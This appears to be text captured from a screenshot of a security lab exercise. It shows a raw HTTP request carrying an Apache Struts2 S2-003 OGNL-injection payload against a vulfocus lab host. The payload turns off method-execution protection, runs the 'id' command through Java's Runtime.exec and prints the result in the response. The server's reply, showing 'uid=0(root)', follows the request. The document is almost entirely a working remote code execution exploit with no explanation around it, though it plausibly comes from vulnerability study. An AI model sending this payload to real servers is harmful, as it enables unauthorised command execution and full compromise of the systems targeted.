 1 GET /S2-003/example/HelloWorld.action?
(a)(%5cu0023context['xwork.MethodAccessor.denyMethodExecution']%5cu003dfalse)(b
la)&(b)(%5cu0023ret%5cu003d@java.lang.Runtime@getRuntime().exec('id'))(bla)&
(c)(%5cu0023dis%5cu003dnew%5cu0020java.io.BufferedReader(new%5cu0020java.io.Inp
utStreamReader(%5cu0023ret.getInputStream())))(bla)&
(d)(%5cu0023res%5cu003dnew%5cu0020char[20000])(bla)&
(e)(%5cu0023dis.read(%5cu0023res))(bla)&
(f)(%5cu0023writer%5cu003d%5cu0023context.get('com.opensymphony.xwork2.dispatch
er.HttpServletResponse').getWriter())(bla)&
(g)(%5cu0023writer.println(new%5cu0020java.lang.String(%5cu0023res)))(bla)&
(h)(%5cu0023writer.flush())(bla)&(i)(%5cu0023writer.close())(bla) HTTP/1.1
2 Host: vulfocus.me:31519
1 HTTP/1.1 200
2 Date: Fri, 11 Jun 2021 06:57:37 GMT
3 Connection: close
4 Content-Length: 20001
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8